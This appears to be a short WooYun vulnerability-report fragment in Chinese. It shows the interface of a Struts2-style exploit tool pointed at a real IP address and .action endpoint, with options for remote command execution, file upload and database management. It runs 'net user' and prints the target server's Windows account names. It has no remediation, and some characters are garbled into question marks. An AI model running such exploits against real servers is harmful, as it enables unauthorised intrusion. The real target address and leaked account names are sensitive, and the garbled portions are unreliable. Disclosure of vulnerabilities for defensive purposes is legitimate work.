 目标地址： http://218.85.72.214:9080/ELSNetAccept/chose/showitem_event.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
命令： net user 执行 回显
\\ ?????
-------------------------------------------------------------------------------
adminxxzx fjcrj FJGA
Guest IUSR_FJGA-E41 IWAM_FJGA-E41
??????????????????
www.wooyun.org